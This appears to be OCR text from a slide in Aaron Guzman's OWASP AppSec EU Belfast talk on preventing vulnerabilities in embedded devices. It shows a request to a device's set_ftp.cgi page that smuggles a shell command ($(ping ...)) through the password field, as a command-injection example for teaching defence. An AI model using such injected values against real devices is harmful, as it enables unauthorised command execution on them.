 /set_ftp.cgi?next_url=ftp.htm&loginuse
=admin&loginpas=&svr=192.16
8.1.1&port=21&user=ftp&pwd=$(ping
%20192.168.1.3)&dir=/&mode=PORT&
u pload_interval=0
OWASP
AppSec EU
Belfast
hp
Don't Get Caught Em-bed: Fighting And
Preventing Vulnerabilities At Its Lowest Level
- Aaron Guzman